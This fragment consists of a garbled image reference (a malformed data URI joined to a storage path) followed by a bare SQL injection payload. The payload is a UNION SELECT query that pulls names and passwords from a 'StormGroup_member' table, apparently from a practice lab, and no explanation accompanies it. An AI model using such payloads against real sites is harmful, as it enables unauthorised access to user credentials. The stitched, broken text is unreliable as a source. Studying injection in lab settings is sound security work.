 ?id=-1 union select 1,name,password,4 from StormGroup_member where status=1#